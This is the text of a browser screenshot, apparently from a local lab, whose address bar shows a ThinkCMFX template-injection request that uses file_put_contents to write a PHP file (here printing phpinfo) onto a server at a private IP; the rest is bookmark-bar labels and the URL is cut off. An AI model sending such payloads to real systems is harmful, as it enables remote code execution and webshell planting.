 不安全 | 192.168.50.138:9096/ThinkCMFX/ThinkCMFX/?a=fetch&templateFile=public/index&prefix=%27%27&content=<php>file_put_contents(%271.php%27,%27<?php%20phpinfo()...
应用 百度 苏宁易购 搜索 淘宝 JD 京东 天猫 Gmail YouTube 地图 哔哩哔哩 (゜-゜)つ... 网络空间安全搜索... 已导入 已导入 (1) 新建文件夹